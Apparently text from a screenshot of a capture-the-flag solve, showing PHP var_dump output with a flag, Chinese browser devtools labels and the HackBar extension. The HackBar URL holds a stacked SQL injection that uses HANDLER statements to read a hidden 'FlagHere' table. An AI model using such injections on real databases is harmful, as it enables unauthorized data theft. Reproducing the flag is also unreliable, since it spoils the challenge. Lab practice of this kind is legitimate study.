 array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{b6248098-59c8-4fa9-afdf-78c2b0bda862}"
}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://cb061965-2365-433a-8e8d-4cb2ee7613f2.node3.buuoj.cn/?inject=1';HANDLER `FlagHere` OPEN;HANDLER `FlagHere` READ FIRST;
Split URL